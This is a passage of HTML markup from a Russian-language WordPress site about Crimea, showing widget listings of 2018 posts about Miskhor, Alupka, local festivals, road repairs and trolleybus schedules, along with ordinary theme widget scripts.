        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-300x214.jpg 300w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-768x548.jpg 768w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-1024x731.jpg 1024w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-696x497.jpg 696w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-1068x762.jpg 1068w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-589x420.jpg 589w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1.jpg 1100w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal">Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август ...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T10:14:34+00:00" >14.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td_stretch_content">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_1 td_block_widget td_uid_64_697adb797a1ca_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_64_697adb797a1ca" ><script>var block_td_uid_64_697adb797a1ca = new tdBlock();
block_td_uid_64_697adb797a1ca.id = "td_uid_64_697adb797a1ca";
block_td_uid_64_697adb797a1ca.atts = '{"limit":"7","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0412 \u042d\u0424\u0418\u0420\u0415","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"preload","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_64_697adb797a1ca_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_64_697adb797a1ca_rand","tdc_css_class_style":"td_uid_64_697adb797a1ca_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_64_697adb797a1ca.td_column_number = "1";
block_td_uid_64_697adb797a1ca.block_type = "td_block_1";
block_td_uid_64_697adb797a1ca.post_count = "7";
block_td_uid_64_697adb797a1ca.found_posts = "91";
block_td_uid_64_697adb797a1ca.header_color = "#";
block_td_uid_64_697adb797a1ca.ajax_pagination_infinite_stop = "";
block_td_uid_64_697adb797a1ca.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_64_697adb797a1ca);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">В ЭФИРЕ</span></h4></div><div id=td_uid_64_697adb797a1ca class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x235.jpg" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-14T16:13:00+00:00" >14.09.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            <div class="td-excerpt">
                В этом году (2018) мы приехали в свой любимый Мисхор  20-й год подряд (с 1999). И сделали таки свой краткий видеообзор нашего любимого Мисхорского...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-16T12:44:41+00:00" >16.07.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-22T18:27:01+00:00" >22.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-300x209.jpg 300w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-604x420.jpg 604w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2.jpg 620w" sizes="(max-width: 100px) 100vw, 100px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-17T12:00:53+00:00" >17.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-13T18:31:10+00:00" >13.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be/" rel="bookmark" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Капитальный ремонт дорог в Крыму, июль 2018" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be/" rel="bookmark" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018" data-wpel-link="internal">Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-10T08:40:34+00:00" >10.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8/" rel="bookmark" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Расписание троллейбусов из Симферополя в Ялту и Алушту, график и цены" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8/" rel="bookmark" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018" data-wpel-link="internal">На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" class="td-post-category" data-wpel-link="internal">Алушта</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-05T16:20:03+00:00" >05.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget td_uid_65_697adb797d096_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_65_697adb797d096" ><script>var block_td_uid_65_697adb797d096 = new tdBlock();
block_td_uid_65_697adb797d096.id = "td_uid_65_697adb797d096";
block_td_uid_65_697adb797d096.atts = '{"limit":"7","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0421\u041b\u0423\u0427\u0410\u0419\u041d\u042b\u0419 \u041f\u041e\u0421\u0422","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_65_697adb797d096_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_65_697adb797d096_rand","tdc_css_class_style":"td_uid_65_697adb797d096_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_65_697adb797d096.td_column_number = "1";
block_td_uid_65_697adb797d096.block_type = "td_block_2";
block_td_uid_65_697adb797d096.post_count = "7";
block_td_uid_65_697adb797d096.found_posts = "91";
block_td_uid_65_697adb797d096.header_color = "#";
block_td_uid_65_697adb797d096.ajax_pagination_infinite_stop = "";
block_td_uid_65_697adb797d096.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_65_697adb797d096);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">СЛУЧАЙНЫЙ ПОСТ</span></h4></div><div id=td_uid_65_697adb797d096 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bf%d0%b0%d1%80%d1%82%d0%b5%d0%bd%d0%b8%d1%82-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Отдых Партенит Крым" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/отдых-партенит-крым-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/отдых-партенит-крым-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/01/отдых-партенит-крым-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Отдых Партенит Крым"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bf%d0%b0%d1%80%d1%82%d0%b5%d0%bd%d0%b8%d1%82-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Отдых Партенит Крым" data-wpel-link="internal">Отдых Партенит Крым</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-30T17:34:06+00:00" >30.01.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bf%d0%b0%d1%80%d1%82%d0%b5%d0%bd%d0%b8%d1%82-%d0%ba%d1%80%d1%8b%d0%bc/#respond" data-wpel-link="internal">0</a></div>            </div>


            <div class="td-excerpt">
                Поселок Партенит в Крыму
Партенит в Крыму лежит на границе двух городов-курортов – Ялты и Алушты. И хотя первые поселения людей возникли там тысячи лет...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8/" rel="bookmark" title="Пляжи Мисхора зимой: пляж сан. Ай-Петри и виллы Роза Ветров, 05 февраля 2018" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/ЗНАЧОК-МАКЕТ_2018-02-05-Пляж-санат-Ай-Петри-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/ЗНАЧОК-МАКЕТ_2018-02-05-Пляж-санат-Ай-Петри-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/ЗНАЧОК-МАКЕТ_2018-02-05-Пляж-санат-Ай-Петри-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Пляжи Мисхора зимой: пляж сан. Ай-Петри и виллы Роза Ветров, 05 февраля 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8/" rel="bookmark" title="Пляжи Мисхора зимой: пляж сан. Ай-Петри и виллы Роза Ветров, 05 февраля 2018" data-wpel-link="internal">Пляжи Мисхора зимой: пляж сан. Ай-Петри и виллы Роза Ветров, 05...</a></h3>            <div class="td-module-meta-info">
